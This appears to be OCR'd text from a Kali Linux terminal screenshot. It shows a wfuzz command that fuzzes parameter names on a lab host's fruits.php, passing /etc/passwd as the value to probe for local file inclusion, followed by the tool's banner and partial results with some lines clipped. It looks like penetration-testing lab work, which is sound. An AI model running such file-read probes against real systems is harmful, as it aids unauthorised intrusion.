 (kali㉿kali)-[~]
$ wfuzz -c -u http://10.0.3.23/fruits.php?FUZZ=/etc/passwd -w /usr/share/seclists/Discovery/Web
nt/directory-list-2.3-medium.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against
l. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more in
ion.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.0.3.23/fruits.php?FUZZ=/etc/passwd
Total requests: 220559
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 1 L 0 W 1 Ch "# directory-list-2.3-medium.txt"
000000049: 200 1 L 0 W 1 Ch "08"
000000038: 200 1 L 0 W 1 Ch "home"
000000047: 200 1 L 0 W 1 Ch "links"
000000015: 200 1 L 0 W 1 Ch "index"
000000003: 200 1 L 0 W 1 Ch "# Copyright 2007 James Fisher"
000000031: 200 1 L 0 W 1 Ch "logo"
000000048: 200 1 L 0 W 1 Ch "01"
000000046: 200 1 L 0 W 1 Ch "09"
000000050: 200 1 L 0 W 1 Ch "06"
000000045: 200 1 L 0 W 1 Ch "1"
000000044: 200 1 L 0 W 1 Ch "archives"
000000043: 200 1 L 0 W 1 Ch "sitemap"
000000040: 200 1 L 0 W 1 Ch "default"
000000042: 200 1 L 0 W 1 Ch "products"
000000037: 200 1 L 0 W 1 Ch "rss"
000000039: 200 1 L 0 W 1 Ch "img"
000000036: 200 1 L 0 W 1 Ch "faq"
000000007: 200 1 L 0 W 1 Ch "# license, visit http://creativecommo
ns.org/licenses/by-sa/3.0/"
000000041: 200 1 L 0 W 1 Ch "2005"
000000025: 200 1 L 0 W 1 Ch "contact"
000000029: 200 1 L 0 W 1 Ch "privacy"
000000028: 200 1 L 0 W 1 Ch "spacer"
000000033: 200 1 L 0 W 1 Ch "new"
000000035: 200 1 L 0 W 1 Ch "cgi-bin"
000000032: 200 1 L 0 W 1 Ch "blog"
000000030: 200 1 L 0 W 1 Ch "11"